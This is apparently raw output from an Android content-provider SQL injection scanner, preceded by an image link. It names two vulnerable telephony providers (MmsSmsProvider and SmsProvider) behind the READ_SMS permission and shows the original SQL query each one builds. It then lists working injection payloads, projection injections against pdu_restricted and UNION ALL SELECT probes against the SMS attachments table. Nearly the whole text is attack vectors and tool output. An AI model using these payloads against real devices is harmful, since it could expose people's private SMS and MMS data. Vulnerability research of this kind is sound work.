 Got vector: [QUERY] Uri: content://mms-sms/conversations Type: PROJECTION
Vulnerable provider: com.android.providers.telephony.MmsSmsProvider
Permission required (provider): android.permission.READ_SMS
Original query: 'SELECT <injection> FROM (SELECT thread_id AS tid, date * 1000 AS normalized_date, date, rr, sub, NULL AS subject, ct_t, read_status, NULL AS reply_path_present, NULL AS body, NULL AS type, msg_box, thread_id, sub_cs, resp_st, retr_st, text_only, locked, exp, m_id, retr_txt_cs, st, date_sent, read, ct_cls, m_size, rpt_a, NULL AS address, sub_id, pri, tr_id, resp_txt, ct_l, m_cls, d_rpt, v, NULL AS person, NULL AS service_center, NULL AS error_code, _id, m_type, NULL AS status FROM pdu_restricted WHERE ((msg_box != 3 AND (m_type = 128 OR m_type = 132 OR m_type = 130))) GROUP BY thread_id HAVING date = MAX(date) UNION SELECT thread_id AS tid, date * 1 AS normalized_date, date, NULL AS rr, NULL AS sub, subject, NULL AS ct_t, NULL AS read_status, reply_path_present, body, type, NULL AS msg_box, thread_id, NULL AS sub_cs, NULL AS resp_st, NULL AS retr_st, NULL AS text_only, locked, NULL AS exp, NULL AS m_id, NULL AS retr_txt_cs, NULL AS st, date_sent, read, NULL AS ct_cls, NULL AS m_size, NULL AS rpt_a, address, sub_id, NULL AS pri, NULL AS tr_id, NULL AS resp_txt, NULL AS ct_l, NULL AS m_cls, NULL AS d_rpt, NULL AS v, person, service_center, error_code, _id, NULL AS m_type, status FROM sms_restricted WHERE ((type != 3)) GROUP BY thread_id HAVING date = MAX(date)) GROUP BY tid HAVING normalized_date = MAX(normalized_date' (table: pdu_restricted)
[PROJECTION]: * FROM pdu_restricted WHERE 1=1 --
[PROJECTION]: * FROM pdu_restricted WHERE 1=1 /*

Got vector: [QUERY] Uri: content://sms/attachments/1 Type: WHERE
Vulnerable provider: com.android.providers.telephony.SmsProvider
Permission required (provider): android.permission.READ_SMS
Original query: 'SELECT * FROM attachments WHERE ((sms_id = 1)) AND (<injection>' (table: attachments)
[UNION]: rowid) UNION ALL SELECT (122+1), NULL, NULL --
[UNION]: rowid) UNION ALL SELECT ('XXX'||'YYY'), NULL, NULL --
[UNION]: 1=1) UNION ALL SELECT (122+1), NULL, NULL --
[UNION]: 1=1) UNION ALL SELECT ('XXX'||'YYY'), NULL, NULL --
[UNION]: rowid) UNION ALL SELECT (122+1), NULL, NULL /*
[UNION]: rowid) UNION ALL SELECT ('XXX'||'YYY'), NULL, NULL /*
[UNION]: 1=1) UNION ALL SELECT (122+1), NULL, NULL /*
[UNION]: 1=1) UNION ALL SELECT ('XXX'||'YYY'), NULL, NULL /*
[UNION]: rowid) UNION ALL SELECT (122+1), NULL, NULL AND (1=1
[UNION]: rowid) UNION ALL SELECT ('XXX'||'YYY'), NULL, NULL AND (1=1
[UNION]: rowid) UNION ALL SELECT (122+1), NULL, NULL OR (1=1
[UNION]: rowid) UNION ALL SELECT ('XXX'||'YYY'), NULL, NULL OR (1=1
[UNION]: 1=1) UNION ALL SELECT (122+1), NULL, NULL AND (1=1
[UNION]: 1=1) UNION ALL SELECT ('XXX'||'YYY'), NULL, NULL AND (1=1
[UNION]: 1=1) UNION ALL SELECT (122+1), NULL, NULL OR (1=1
[UNION]: 1=1) UNION ALL SELECT ('XXX'||'YYY'), NULL, NULL OR (1=1